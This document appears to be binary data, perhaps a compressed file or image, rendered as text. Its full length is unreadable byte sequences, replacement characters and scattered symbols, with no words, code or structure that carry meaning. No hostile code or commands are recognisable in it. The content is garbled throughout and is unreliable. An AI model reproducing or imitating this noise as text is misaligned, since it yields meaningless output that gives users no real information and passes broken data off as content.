i����Ͽ��d"E��H�*�˝YU�W�_��}�]�Kĺr�k<yRS��9W_p�m{�T���?�O�"��5+��v��#c���\���?�#�c��ME8�+x��W�m̋u. e�i�_L��R�jL�l'�$������([�����u��gY�C�i���Z����H�}��Ү�F���Z��n$P�YL�8�╌S+��� ���ﶞ�>I&X�$�x�'$/�0r_�VJjK��u�Ϛ%}R��H�Kv0����PO������J��2��W:�{W�m⦲��ir�hp��>�����i���[\�r���ӿI�A2.� �ц3�+�toC�ӻ���D�Z���ÅSv'�H�A'���k���\�����+����o�~�<�d�Rxt�v� �q�� \�m�3���mއ��fU�$<�=~��.���]�H�r�[��5t+�.iS4Z���ԏ5A,x����ԑk�?b��;xC��>��ٯ/�>g�ϓG���t����*����P�ѣIJz��?�7��S/�t�"�d��0!BO�\�b(�ɞ�(�%V�y��|Q�� T��]�6I�����;�n�1�<u5�,d������(�[�~ i���W]��ʙ
T�+�r=S1Q�Vh-�Z�~.�ZH�� ��A>ղ�L�����*]oBp0�� ��2���ֆ���� gm��'
s�1��QV��)Z6���[mi㲚R��p���iM_C��W6Y�<	e�i�$q�ے'�~\VX�Q������5��g�/����qm�FD�Hc=����^%J<�
>��F֥~i�$���]��a�T�����5�:x��Ω��եww?�-�xE�}�6�,��xԳ���#�j+?���5{������j�ۨ��p�p}kԣN\�g���B�#¾,]��%za�P#Y�����5��ƋRVG:/� ��y�m!�'��57� � b��wA�u⣡����_Q�J�tuYwdSp�~l��[�?�z�X�4�UƛG����j �wgo=??Ҿ��\��N|�r2���Ϊ3���v��'�'��W���
�H�ϐ ��_ִ��C��Cp-�,�\�A� :��:piJ�)�����C�@灊᛺=�a�-#s����w��j����� ��l��F�Ѽ���|���a���%uVV=e�$~�x1��c�E"�* V^1׏Κ��_�S����������)KQ�0��yc��9�����j��8�Z�[�ȯ!2y�fB`����J��ewP�$C��)���dT3~�=�* ��eREؐO+33�����lв΁q�@ډ+(�< FN�_�(�Hnp��h�=H� <խQ�W9OX,o�Q��Þ����(�Z��� ��4� Z��i��e�0Þ3��nkh{�r�U����o~��4˿�/Io>ܱ��8��F:�?��nN��b椚g�߉�#w���FЀ��|�B��R�AR���vnm� �E��dc�Z�+;�o�Y�x�mگ��BO��=�p}*�w����H��Ť�,�n������4�r�̍hA�u��Mg���-g�^B����t>���j�tu��vgG�H|�sE��f��e#�#��¹sN�6���]�τ��ϠX�ǙQ��%C\�W�5h���v��س� �cv\.�-Ԏ>�#��-K8[��Ir�x�����ǆ�.%p�:��2��X�*�;�湩���,⥒��ԁ��b	8$�Z�����;rv��㚢�f�O�����Z���fU��Tc&�E��~�-���?�6^7���X:����28��=+�p��4��9��>�DO���2�U��V4�^Iݜo��֚���-�o��_μ:�6�t{T1*VG�j�⟅���\e�M�6�� ����?�J�2����Ùj]��\��%�����~��A��q����+X���K'a�09�?�kZm��t�v�N���v\A�9�n�}k�*����w;xZ��J�V�@�w3�� =� ^���8+I�X��K�Z$-01��Fq�UM{EbhZ�^i�%�.J�9��_z�xiFNǱN�Z�0��i�̬�� ���Y�-��x�����i����N:���Z���n��F!�7F��.��Y�E�ES��B=+�4cc��RN��A�Y|[��u#�h�V&��tTbv�e&��˩���bp1�W�M��=	�ʌ��G-%��߸�����J��Z�f&L�w��1x6�i�X彟s!o�7aA���0tӒ>/u���ʊ��w6@���_G%#��І+p��Tm���#�ǐ+�)X�[���"+Dq�V'?�)=sWð�K�`>�h� ��p�~�<L��S��S��ѣ�=6�Q������1�0S�\��p?���X�ۖ��6�����.6�{�F:�sq���i5���� ��얟<<�q$R+�C:7=�=+·�RW;����Y�M>�t�|�H2�ڇ~P�|�aa��}�avi���F��:rG����R��}!I6�*W������77[#m�+&�c(Mv��sڑVb�7ne(� d^���V6�d ��Z��E�S�cH[<�Ooz�3o�pe\��O���r�Ш�~V����62u�ap6v��s�h�d���9=r͚�ܨܙ�#��/Sv��+����5{B�¢EP�]A�o_~�IM5#�j������%C��V��?�t��L���Ĝ�>�:�7�G/��lRџx�E:q&���
��ن���J��<Am3 ��0�&�8�dgֶ�q�� X��55M��"���0��̧#��ⱅof�͚s�.�u�&�n�p �$��Ƹ�
�SG�Gߍ��c�<?{^a+��p�̧#��BT�ҕ�n��sR�g��q�
�����a�T%?չ�S��_���Tqz�}&
^֍��Җז��T��=��5�Uv���P���/��E�B�b-�YxuZu���q�Q[�(F�NǑ��*����uY�BCǹ[~���y..;�:ǒ� �x�n�\"�}�� a/�$?��k/����^:_��]��>�`g�PUϙ ������}+��gKZ4�'��Z����t+mC�~�%��*;)No4�|���K�!��N���*��û�C5O*J+s��� x�P]Ri4e�_��M����R����W�F�+n��j�z�WZ����i���Fd+��iԣ����c���v�j�3F����؊��8=y��O��vg��'����֛K�Ao�bD9�oֹb��˖{3��_��M���y�g�tA�g���B�&�GVz_�|˻�#���`�n;�*��u��]����
Թ�~��xQ��V���9� W�|���$��Nhv�ٵ��P�L@T\n}+H�(���Vogt|l<�<~4�����Y�A�}�����넥#_���Yy���\�7��S��w����Z)����R����9�-��2A�.8c޾d�2qȌ� S^&h�!ݗ�껜Σ~�ϗ�zc�kȤ��=i�bx��nbX�@ Ny�#?��+��Ş*J��C�.4� ~��^�*��
�0T䏞�T���R�Z�>�� ��1�k�iS|��=���VX�-�$���s�?ʺl��iݯ��b5�\����¡�8����4����oI1����`|��p?�y�b�ԙ��S��G������/�}�MsN#T�����H�8��:F?��±�ߎ���+4��o�vG��J���Wga*m*B�_��k�yRg}8�~�� �>|1>���2bk�cNz!;���~��K�Vg[�����Ù���yx��A��<u���֓jĥ��TfxԪ��{k��"� k��D���u��4TSz�o&m����AY�sT�2�� \c�'��̫���2�@�4���.�4MV#�����篵Bp����+�\4=A#���kcm�5����޾�Jl�U�̺]�)��ih+XȝP1��!�������I̎O?�	��ns�!��*?� �9�c+�)������\Z�!pɐ	��/S	���_�zN�ayc�i�si*w(>ddbA��?�u�FZ>�or�[��?������qs�Y��ɣ�6�;�	��*2:��N��NX*����U2��T|��i�O�{@�.���̏���W�N���˚t]�����Y�s8y�v��#���.'�-:��Zђћn��^��S��v�Xqѳ�θjќu�=
USf޷���75��ٚ�o�m���N�s�^eV�"�[�z�*��>�� �dx����U�v�r�<IÃ�S��t����c]�uG~QS�,�V�LZ�܆Ȫ�l�=?�U�8���h��<k��� �{~ٿ�6������=oW�5+_��J5D�����a�[�(gx=>YM]t<�n
�\Kihh�)� �1�@�H���}+L�V�r�$��1�<�W+?ʷR#�CWg��2� �#�O�|y������M��Y��/d��[T�(�������q\?��i���چO�%'-�1g���x'@��y��cgi�9#P���(�B��:�םBP��f���5F�c�>�V� M���x�K�t㿵~�����j[jR�~i%Ak�!.��o=y��������'��69ox��O�tI����6�C��?锧���n2��4���5��g�<a���{����=L/ɦj2,S�c�� �Rk�r��j�N*���Ö�	quup[˷��9��=�*P��Ru^�<���� |!����y�}��h�|�60�I�Bpʖ&��������z����x�+�K�"=;Q��ʻ�����ɞH��+�?h��g�����/C�:�����+����ҺT$�g�)�j�[�_��\F�I
�F���NNGZ�7�5	''(��V�|�N�Ɏ(�B��"�$�څIܟ�4a����%HX"��ï� ���H��k�;�.fhg��\��L�ʂ59�
����v��c�'h�Z�3[(�[�Fq����3H_�n��?
��G���K����%ʬw6:�q��?��{�M�>sڹ��� ���.ҴA3/Owݐ7y���q��,tL��Kg�z���iR���Rx��+܇��xu>"��"^ ��1�8��z"	���2��&%I1*p3��=MM�� �/��+j_���-N�Gƅ�I�E�+�'d�"���!؜� 5�pӫA�;#�X�xW��N��O�� i�O�<9�kKT0ݝkė��.ȣ��@��� W��m�X����g��_�����+�*9�".�Y���+���/+�z�;���h����@ֶ��uio>Q
Ida�>��u�L�uc���W �9���-E}�0d�R~�k�Z8ܫu -�؀FEAQ�U�7�)l#c��Pj�э�N�8`�d��S7h����.�U��;c��KCXh�;�3� �fx�$G��8��֜gyX�mk�ơ���|��  ��kcϚ�4��PA+�x��@Dͼ�93) �i�d)nc��̥X�x�0�k��~_�9�[���`�א�/��V��9]jՕ��L`������]��%c�>-�wZ���C�mD�d�\�^�98�vQ���
�(ɾǀ� �T� �xu[ۉ����3I���Sc���8�5�X�$e�]Ϝ��\q�?,|x�}��2�j��d}��'�}��ם������^Q����j�v��\وL
l|���ډNg):u4/���Wu ��+é���5�ȥ��;���藱�6� gK�����f�~�N{{7cָ1��i���ͥ�꟰���|�@��j4iw#Zʝq�'�{�����T�C��%j�?I4��X�����;q��_�b�]ϴ�����5}+��&��G����D���q1��m��ƒ��֚�㉜��RT�
��:�=�4�g��>�ľ(�a�x��q�}�js�v\����m����3_OF\�TV�D�`�������B��:��i��Y]�q-�V~J��$�E]YFS�{���g������f��2$�*A�� Z�Ru�M�����WGU៍>'ӓm�r_d�7{�t5�K6��$_����cQ���LRI��l�1��aQ�ֽ:���ni�#�?t��>�7�༷G���8�s��d��B�(�W������:f�vYpm�ݖX�Fg��h�$1�c}|Co�=%<=�X�����5YA�~l�ហ�ʪP�ާ,qR���� t��3isI4�s$W@lq׎���
ɴ�5y���u
�/�:E݇�|Aq{����2�0wÒ�1��j��a�3�s�Wt�wZ-�I��H����uВ�PK�����,Ru�FT��� �֑I��I=�=!�چ�H8���<��i��,�Un'��Mn��\�^�����y$��ɸp2��;W-UtΚ2����.��I#|���(J��Ǔ� �_!��R��>�*�;9���S��y@�Uq\tn�﫢<��>:�D��bw�*D:��3�M}-��ş~מ&�ּno�n��mT�`0q���Oz�L$#ʏ��;E��n�i�H�# @c����5���u���R̤E	ש�Uд�Gk�;H����ke� i��~���Q�$�?w���L� �6����w�ol,��Ycqy��3Η0��, �|�9�n9�j�T�.�t|�+	fq����� <}?���1�-⸃P]&T� pb��`�p��W»8��v}�j.�X�>9��W�%���)�,�#�M�l�T�2��� � W-X)��-6ϲ?f�Z��<7m�;	l��E�;0aRŊnAZ�.����Ϡ�,�Z�h2 ���k9�mM+�\�����(��3A�<�������UCVf�˹1������7ccPb�]��}��z܉%�Fzn�塤5<��I?��9�,08)� �VJMM	+���|G�ǟ�MJV��YG�ml��`�һSMT����O@c�{��;X�~�4��*ؠM&e]�T1\����0�U� bq�T��:��Ds�)9\�$֑v`s>"�8!/''8�X�{֜�-7"j<�gS����cF��^'�_���xm�K��[i�����Ꮨ��{A�IY�-�b/;F^��ϙ� m� 	���5��%��6��ù��81.9�Hb��<f��;Qqg��Y�t?�i��ڇ�<qs��kL���fD��0�a���:���;c?i��"���(�@O����H��9_�?�Z�^�3V��5�����t�� �=�YYBn'e97M2φ'g���%B���0\���kLS��]	�g�|$�H���kjG�g
�D�H�Xvlgߥx�储�+��r�!X�J�?nu�wK��s/��-T.2x�uS_�c��N^��8E�5s�BH"T�F�Tt�J���K���V优B	'��4�%�E6q>"�a�A��*��^$epA' �$���S|��8+T枇k�Gޕk�CNW�ZT��њ�6���+�a�e��V;�]Î=k��ݏ�M4WK��e�����qKٴR��.�]_���h������������eBJiؤ�=,{o�<'��Bź\�Q�r���Օx}k�����I�U�s�Մyѝ�x
�hݬ������޾�:c{hr��s��g��hٛ�b�S�Y̥g�ZK�͹^A����t�w4�Mhhif�в�@Q��d憚.I��n�,�k��H�F�K��@�����kc9��hђ������Ƹ���9?Q[-�9{d��ƺ���$��2�_�=koh�����j�>y�� �a<#�Ik���#$R0�q� �ޤv��ĮO3�BMj|�i�(����Nr5K`M�c�4g�`��v���BJ��>�V�Q8�k�E�	:)�	5�sJ��<7ⷈ_y�7��K*����_M���9����;'�aҵ=_Ē�\�J��Y��rq�W�a)��Z����ό�ȎC����:��ں�G�z���_6E#|ʱ�zg5�j��j����)Ծ4|Eоi�;ͮk��� Ȫ͜Ers�5�8ʵE�5K��X�=�>���mfe�����pq,`v\.0=k�/D|"m˛������>�ïi~�]��ST�S���#"�H߽�"O;���z;W�f9ujX�{5x�O���ƅl,=����O����t+mNKT��v�$eâ����+��QG���6�������[�E,ew   } �:��J��Mȭ��#�8݁��3�s�l#$M!|��W5M����鑂���מ�&�3n���r��H4����:gc3d>l�Q=�n�h���cn�Ȼ��	�+-z�:3�>#��:t�͌<g sڹ�s�u��� �����׃g���6�0�!��z�(�jFQ���9Tۣn$r��kВ��u2?*~�����_1YX���h�"��e�Nsڄ����NզMΣ9�YQ��~a'��� ��K��#y��`��e��I��G-p�ϛ��f�VV�W��=톯���������G^����R��yb0y�{�S�m�G�J.P����<�����Zxa�4�D�!g2y�H���&zuڷ�Y{Us*4��{n|� ���u�O�>��w����d��P �ʬ�����}G�i���IM����q?5/T��Z�p�&������ޝj�ѳ����}�F��3���Fc9���Qs�ƴ��;	�#]���=�X�\������f�ڥWS�|�� 	��5��:�T(Xc�zs_5���5#-4=����~��ú,����X��%�V'xM��T����8��sY%�i����#�~�\�0Z���e�Fو����:}O�.�"f�+���SK�]U��h��iSY*B���݂~���U6��մ�8���t��:��V�uF���bw3�6pG W�B��3���ft�ᐭ�]�g�K�n�<�&�Ս�T�|��U��ܑگ��A�Up��?���
=�~�)��S��Ũ�������Y���Yi�Ry0eJ�ҳ(L>ll�⣒9�5��6�tF:jz�Ǉ�o�7�7����G{WP�6�u�$����\�s��9�Z����ΈMAhi�����\��^�WR��^I��$Vʸ��w�;�<0�����bjJhu����u���_Re��0�RM��8#��o�}.7��jگ3��9ޚzχu-!�z�ck�`2��oc�}~2��x={�i�h�YJ$yYY�e�k�UZ�:t����O���s��w:yl�#��Q�;R�9ރ�{���������rZGb>n���ri�*k��Ϋ��q[*H�  ��M�B��?�sd��aY�~U�����mI�:m=�K�W�w�;G �X|�?�޹k+�(.S䟍����~_�|�%.t`}�#ڼ�E>w��B���<�[��e�}��q�,��{��~+��J���άgG��kq�y�k��R(�1�]�I8ϯ�W���[��ϑ���9#ƥ��|D�R;�%�ϰ.8��O^I�񯯢�v������8=ON��Z�//�c��+���(�����w������`a���a�=#��5�����$~������|F���_������xJ�C+\@f��c��2���g+��S��>�}^���g��_���t��$[M4H-�-%�o?�/��BKd�ǥo�Ŭ=E��/�zn���u�ڴ:P�u+�i����;�Au{�¦1]NO�F}�1.5i��k�c*5������<�o��w�]kz'��-'��Ȯu�lү��Yq�c*+_-��78?S��y�Z�y�k�Z!�{��T�J�8��ּ4އӭ~(��� ��k���h�{DQ��=I�e֦�|��vH%S%H��\�-�3/br� ��>;R4Z���F����8�U��s����6���1�v�洹����@��'&rF�s�:�Szo�1�����J�-��W��:��?���%*G6-�h�oEe���<���Z�'=��bx�	,��01��O��&�3/��+�gk�ʦz�t�f�)�eVe������I�C�$%]�)�s�)|,��#��u��A�i5�#�Zu��sr��K�\����$O��H��J��T�éu>{2�?�8��w�����jڞ���i�b�Ko<����f1��T��9�={4�'��&�������}?Q�^#�I{�\�7-}ml��
[���[�e�z�*:�5�v((Sס�|w�G�|f�׊?gOi��i��H���).�m(�������95�79Q���}�U^h��� �?k�<k��+Ė�%�%��L�v�1~#�"՝��CY	e�A}�R\�|N�ZEsE��g�"�:��Y��o-����ֲ�/~Qf��$v	5Ib���i6�*�d $�'?C^6kr~h��ʗp�Gs�/�	���>/Yk7B��$�Pt�.1��ǵ~9�I΋��s��ogl~�xw_[�:��Or�Dr� �������jI2e�cj�h$��"�࿷�d��N�ƥ6�\�P���2���IBp���%��{�����j��+�/����� `3�'�*�IH�Tt��_�`]|���d��l�	���D�2!,��Kd� {'i ��?��O�>Mէ�f�?��~ ���xO��%����:N"؍"���B� ��dY:Q���'%����x����ڴ��v�[k)��&P�e���{�q�\�*E�ଵ:�_i�����=��b�A�,���Q
.�Яj��6���Zu�3�\F<��:J���GWdp󊴌���z;�/�d�$��AS��(RP��ќ�e�?���xr�md�ZE�A�rʃ�x9�^�S��Z�s�:m6�?P��tk�i�E��;���=�]��ёڧ	u3ﮞh�Hb�i9.?��z������꭪�!@�B�3��j"ܙ5d⮋��Ʈ�M$�y�tQ��nb�6�KP���-e��	7�Y6e����d��yg�_M�Z0��t{�f��}�*�|��|�����P��X� 6��{t�\r�����7�kI�-B�		XY�P�~�#�J��+�nwM4����}SI��4���Ml�%V�q��z�^�ݲG�����D�V�e��p�3;Fv�U��$��W�Q�ot���Wl�|+����cl����ld� t`�]�Ah���)ԠC��-°�<ȃ�W3J�6ԯ���� �a|=q�o�����3�|I������0�q���_M�ӊ�z�%�U���/����k�~��^��h� ��}ITE2"�ٌ�UA`��\X�=*�YӀ�V�%*z�߇�9k�\��x�aoz�ow媟16��F@
�zW������c���^Ξ*3�m#��/����������A�]f��X���m,��=x�Xԧ*�p~�q�
�0��WoF���x_�Z��<]�|:ԥ�i��P�b���0<�8=�|�Z.�G}��q4�⎕mÐ������w�F�n�%
̻�u�SY����f�ش���\tS���@�%���m���d!�{j�i��g5!H�=-N�9��I��e��IKsH�9z�+�V�b�$�u�Cʴ�_�Ӛ%�+�t�!r:���W���LqI8�j�Y��:6�nd�?ֻ�qs;Xؒ͊6���S��j��3/�`wo�#=�\[�kC�$�5a���(�7�=L�<7�k�-��\\�]��.q�q���[CV��F51���;�>xLh�W���7�]��(�*m��Q�U��1�}6���os�1x�Rr�8O����6�T�ݕ�+��ԜF���cՉ���j�T�%�s<%)M����]��W}��;x��#%���u��v� �  �s`W=Nh���r�G��t��[]��&�q���=���D�"��d gn]���W�;�S͚P�H�j� ����7>�O��i�I0A�Y���M���o�RʦH���^��-$���~V�IV+����x� �V�6��-�]������x�I����l��5^n�ӫv6~_G��߷͉�nW��U�#�ן��:m��/m4~�� �.�t��h��k<�iVvJ.���0�")f�=+��^3��,�)Wj�us��?�7�n�.<+���7W�/#Zf�+*5�-&�\�vl� ��\5�������O�=��~(���i����[�?e�ŵ�cI�N��pNp�~����O	i���\֨��?�4/����o��X��+n.��VE�'.�9=O+�����܇B�~�s4�im}qf�I��El	S=N�K�ɴ\��lh���==�Ͻ�AX����޿]�6�q��h���l4���]_V �">^�P�^Myuj:��z#�7�iiڎ���WF�`�e���<�������^|k���w�mN�N���.U״�xgQ�q�\���d���n�dh\a�X������<V�z��dѝH�Nd��
��~�O�y����zM���Ýʹ�����I�Nk�%']�kmɖ4+�&�#��G*FzT�ۧQ�gQ]hkOm�}�CCp��\�وh��+�c�[ �29�׫����1�Z�c3�����M��m;I�S��&!�N�E��۵���-���k|Dm�"�G*����1�S_�,�W:�m��1������#2���ܠ �n<��鸸�z.�&�X�:aytk��0�<Z��nnzܭ=�\H%�LaA$�=w)��WU��!"���]��+��C�����@X���o���r�F�M5|a����N��h�Y-N�X�������Ib]��q��{�ҝ�q��� �M`��g�#� ������&�x���kᇒ�Y��v!�R	�A��ׯr�x�:]GǲGcswm	w^F�T���ڱ���wg�x��our��bHWl ^?
q�rHʤ��k��
� �%<�;�o�O��g���A]�)\��L~��K~"������|����&��~���G�:N�l��;��2 \g9 �N2��-gE���5#lP�ou��<���m>�1���	�\g�y�_/Z�&e*�}���	K/�������M�MN��?*[?30��+'<6�Oo½z�����>Z��	���ߏ_����>�l���Zj��ě�L0r���`�J�3<�}�����>aF���ߣ34�%�H���Y)k�dR�F#8����+�c�%7��/#b�#R{��9Q��r��F5ig�rH��c84tA��.��ٰ�	��u49mj��$`��P�dZZ]�Φ%�X� �� �k>��5��u�	��m��^��w3����<��$f��G��X�*��O��/�� S«͋�&}���aq�[6y	߿�z1�yP��t��=� ��b*��|ə����� ��F4{37Rƍ��V�Z}gX����L��h�IX�*U�۸�$W}��Evy�s(�\�L�������8nᶶ��$ў8����@#��������W�F*1�h�j�mɾ�����#���?JHͭĲCc��Y�6+o'q��>�ںe(Q��9�5��ʶ<�Z�ֳ��\I�⸘�jz��1� ��wE�MxS�+�٥��+-֚xGQѼ	�Zm��޿�N�X[i����I�Fc#�f8��1ڻp1T"�0�/k%'��u�i��_�"ü��Đ�c�C��bS����=+����g��܏�/�8���m?g�~�7·�������G��Ɨ���Fy�z۞�~�J2M���M��m��I�c��G¡��g�ܥ�ɼd�H�0}?:uU⇇o�4i�v�Ky�$E*R۱�#��qbd�M����t�&�ߏ�%߄�]�C�o��{�i��!�UH��X㯯���1�X���}��Jp{Y��|����/��u[�5v����K`��W�f ����W2���=�e�^����Ǝ0���4�#��Lv �=�sՃ���i����]ڵ��Kq�4R�A�#��j�JW��,�7���A�W�61Lֈ"��*�N3ߜ��ɮ[^z������~�nn
�'����������ܱZ�j�c��ʹ�w4�|о�a��}�W63��wFM��a�{��tY�ǃ�_	��h��ʣ|o1a�|���Aƅ�����1��kM��$�i|�pF�sֺ�Q�teF\�5mu�{�;�w��#�z�Y�ja]r6яq6�i����=s�WW#�r)��:��7�)AϜ�1�5��W�fy��#RHgm,C4�P�m|�x�ʑ���9)�\����9}�^}�L�'��,�gE,��p�Yr9cp��#�^\sWS׳�.��_�B��c��Ƀ���{�ϩ�+�qSj�7��� a�?w�3~Vd�\MI��tR:{�j���� 蛃�����A��4�N�|@𴎎Q��W�j�ţHn|��Exe���h2���q�;��	�=�υ~>|���V
�6���Q�n|�G�5�a���<|�i_��:�{��$��ֻf�Mmp��b����>���gNP���N5c��B�v����v��d� E�g��$g8���/r*�$ri��B�X�i<r��hX:��3�ꧫ�{�WW].Q�
t�l>�Z�h�A&�f"P(���oS�O�5���������z�<�ZY��Y�䵇ΎmǇx�q��\���#zN�r{����>�s�g�㺆�%K�iP.q�a�q����W�j�����>��˗c��׍�Moq$�@-�E�8a2`��d�I���24�{6�lVUis[S���2藖�7s�2�O�����#im�r�9��G	}U��g.�%e}о'���<;��{��{�[Aok�]�Mx����:�A*x�<םZ>҄�V�����T�5���3w�C�׾k�>�6�e�k[�k[��[ݯ�:�e�� B}1^}|�ѧ̙��ͨԪ�(����9���n����� �yr�Cܦ�����P��'��aR=�ػD�u�ܻ��J�Q�)N-X�uK�e1 g##��w�P����u���0>��>����uӒM3��2�������&�[icRy*�7oNj�pn�d��F0l���� �!�t�a�7F7&x��8�e���N����}��
�F1���T����ŗt	O�ۯ�/�+(4�i��$��;@#����9#�t��N��81x�I{5�4<s��/���v��P�Im4��\0Ke*���:�k�r�Vڞg}�Z+M�_�~:���;+qv���z�����y��F<�:�ʴ�~+�Z]�+��kO��D3-��]c�(s1u�����^mz�=\�d�9����ú���,m,��Y�7,7&B�#1]�ʢPr��6�V*;�N�����?xs�z�yp�`o�n~A:�H���1 ���R�
v}Y��1�d��o�;��<U�mu7�}s4ɴ$�4i���v��#$�8>�Pk�9��p��q���S�:��d�$|�^N���<��r娠�;cI�ê�ٟ��z(����#	��y�w=��M?ib+x� ����[` ��iTiRm�E��^��7�ցa��.;�#Y1�B����:� �|���R/��#�*�SQ��ܟ�[S��u�,x"?�H��\��'�F�f$Y	]���p} ]�=q�د�����C�҂=OX�񆿪i>,��r��ow�E�jr,p�	r�;[p'�$m�{�S��5=ᵏ������2t��)��  ���7�rE��w�#��3Fѓ�<�?ҹkS���V.__2ɾ�� ��7��5�t�.B߉��qpZ��B�su{���pמO��ڸjϐ��O x�U�4�]H�����c~� "y�:c��O�8���+V��UyN�KP�����<�5�F���-Yܩw�������0G85��X�Ft�Κ��uk�3��R�M�;H�66�@Cg�'"�Xz�$�Q�M��%�Xo&H���vq���T1	�#�g{��t@I��I���*������0�S�е7��d��b�S(��zף�=�I]'�IQ�[���S�'����ח���=�5D�p��H.4�� ��0ã~�������=��xO�q��L��6��';y�Gֺ��N�֦���F��NGAAm���4e(^%��I桻��y��<<�	
G�⥫�r���㿆`�̈[�2)߿����\�*Y��9x�0���V-G;,�;���0�ZGS��љ���
M{�U:�菕�k:t�-w"_�K��O�=6_��/<����"��b�p�D�z�FI�⾊�(M^G�Ж"�S��<k���:o����<�6�<�Osp�nÕ
��s�I�Ҹg:)�+�JU�k��h����.�i����p�62�>�r�S�zi��S����*�̰�����Zǩi;wIap��=�G��e#��\���~������j�m�(-�<28�������[����)���kg�O��K�&�M,�[ِ:E�r�� = 8�XwO<և���G��G�x���g�a��~x�u�-b�(P��� �#$n��1�%R>֞�]	�c�E�:��#�~-�����h�x���dt0I�
��I�:ث˱�q�Uz�p��������x[Ķ�,��-g
�X�����yd�u�x�Z�F��SٚP�S�}�m��x_ǒ����Y�V���%��̐"�-���3��9&��E^�,��N�)���lp_�)�x=��<Z|�<�R-�ݍ�(��V2���#���q�x8�Z2r�}6]��Z*�F�z���A�s�yS�v=oh�F�}�����������]9jrz�Y$힕��ٹ�x�W��$� (^X� �d�Z�������?k]�����Z�`šX;K l�������/���a��?C��s\�G�߳��Ը� ��3������e'��VZX�c'����f��O[[��դV�m����'_^y'���[B�I�@���J-����+K�u�6h4���;|6_�����`^�<+�Sï��w��G7�x�Hӯ� �|g�XK�\n�����A�|���`' �Ӎ�OS��Ԭ�a�Y����c�3]�77M:@xf�M8HNAw��폝��S�q^m|S���C��a#B<���#��� ~�*���vz�潬isŅ�Dq	Rg
�� ��n��|=**Mjі�j��R�3+�.��kχP�zV�ti��rCiu,_i��H|ɌR� [���l����GݺF��O�ݻ���� dh�I.�.o� $��'�&UH'�=5��þK���b*����5)��:�����-�2+�[H�N�73g��<q�Y�*q|�D9�S�)���]�>/�����g��־Ţ������I>�/� �¬�f�I�D��c�����wr����<��{r�S<�v��M���_����;�4�tA�?�y��%P��M�=<<J^g�_�U���- �5��-����Nӏ�_=x�5�V��J���}�6QI�_>�xw�ׂ<%���	܉c���d��9x� ��`T�2��ƹeԜ��+�
'���|E��Wzށ�[��ʲAg�B��#p�w��s:T�u�mv��&�1���J�U���=F3�c�cdj��J�Sj���uP8=�A\�湬U���HZ��
#,A��K�莱��x������� x�� T:����H"d]�����s�ƥ�=GZ��(�����Ni;lu� �<im��Zx���Pym��U���	]���/P�s�v<2PW8�M�`� �YJ�v���r����u<�x��R���i:͖��6��:v�b�\�"��,��$@�Mz8hR�T��ʴۅѥ�J_���3�V���YXZ,�	�.f��BYTl�0���l)���t�6�<�U�
ڽV�Y�����6�����̰_[곳<�ǅ~[��J��cW��p���=�6.����{Y aou�C ܁�iu������Y8�~�s��K���C��Dm^½�>�w<J���G�k�ƅ�������K�([��P��
��q��Yw�i4T�>�E�<K����g[�E���/�xu)�[3ڧR8�.�G���$~+��f�51�Fp�c�<��qn��9����Of�=N��;���I�zq׽J�g�I\�Q�K�Ye�q9�����iX󏈗V�dL 꼩�ϭH�L�g�V�%w[hL�wR�V�F2Y�
?��w+V�$4;���t�t?
Eyr�A=ۙ�oe���W<� }>���i:4yc�>?7Z�}H�� fχ�5�&�����R��@��c.��b2��8��l��{�C��+�{O�'ß[��h����-!
#Q� ���r�T��M�esj�GM��i�����������Z���SqmC�|����p�av��-JT���MGE�6���[ۋ?1T"-����?����Ŷ�)�ԡ	=Q��,5�Vҵ�"r��d����O�]άj����G�O�&��mC��� �P���Y[��Ӣ��OvPzc�}�aVPJ���AX����i���,�ߘSR�&�bP4L���p# �pzW���F�om	Z�_�s����c']����~�X�4�`Cw�9��dLpLE�3�N:w��:q�+WB�`�Uog܏�|�)f���@nt٤��[k����l`����rzц�Sv<٬Ur��:��j�V��4�x���R6�m�ɠ����nӳ��݌s�j*a]X�Oa��R���<�\�u���d���T�cyLIz#�5S�E9��#ھb�SV�F��}ޝH{��#I��--��n�14zeǜ�68.Tm��<�-L����6e���nq/��]7J��?�+��<rΞs�P_�j穖�!&��fXm���?l��E�=��B�Z� Z����t��g2�2�r���{c�4ε]-Y��� x�i X��_�8��{�x�f��49��}�݂�s��B����,6_*�T����ۖ��v~���O�O�c���xk�W-��KF�Tk��`��U�8�ͷ�b3��WU<=:/��N�#N͞�� 	O�<q�Y\x��X���A��5���Y~m�)U��p3��ku'��G=4��X�{���6�u��-����w��G�S�o2d�ڢ�2[SGE<W�&r~(���/��?���Z�	c����7��.YUB���� �'�h驷��
�����O�>3��e�t� �vwE����^�br�\Ph8��1�Sמ��������Z�o���0�^���O�|e[�#�Y[�q.�!a�1��� �S��U$�=�s򸞟�mb� ����Y��s�oڷIO'G#�|��9�������h����מ(����Ke���.��q �ݻzu�U��/���|�� g����	�>O�� �� ��[�N�������O��Ǽn�G�c�
�̱Q�w=|�
Ӽ�G��ehd��LycH-�N�?UO���k���5o����S�2�K���3;�#O5�V���]*�s��G�%Ω����KLib�	`�1G�@�����~!���c��961��Ks���V�O�xK�IgڂJ�WWX�� eyc���[G�RJ��=��N��![��v�U}�)s���ؚ�Iq�S�?�z�s�i���C|S��9��X�������$��3$�g�\e����d� �G�u--�C�9���o�Gi��������h����u!����1�R6��}�
ʔj5K�m��O� �z7
O5�I�i�=C�l���`�ڠd{
�Ar�h~y���d���	i:��?Z�my|D�!��~�.T9u�G|�Ѥ�SRW���������/�?�U>����[ZMi
�MV	.� 0.v�8����䒾�	+Ǖ���I��Z}[���7z����ql%a�4�% ��IX����(Ԗ�6.2��v;x�����k͙�i0aє.G@?<ֳ�<d����TW����|{�/�v�����/�Mait������`F NʣdYP�0 �c�_7��優��>������N�U���u
^j>{?�3�u;�y�t�5��.K��/�
�ɮ�2pz�NLG������?f8,4�9�����MCVH��ɖ;tBX�'��r܌�׭�U�i)vcyQ�gU�B�ZT��Ӷm�U$�N{W>o�旴[ex�BJ,�o��5����X��Y^O,� ����M8�r�����)���u�b?�^�oĐ���m�6s� �d�^����]9i�ӂ�9�ίV���nL�p�rk���=]Z��_�%Y�YI,������^�sk��{��_�fMc�ݿ�?�%��m�:~�*݆�>z6�x���
�K�{�3�������x7I�$okq*��� "�܄�L㝣�WS�I��A�^�oL��񆞚�> �kI2#�a2
�s��#���)h�=����J8��PǓ's�is%��m���衖�"è'�	�ܗ�n:2��	䬙����� �vA����"�~� ����#^t��F�᧼��}rMwN[�CJ������t��hs���#�]�1rn�%\և�iZǄ�&�z����#�,��H�
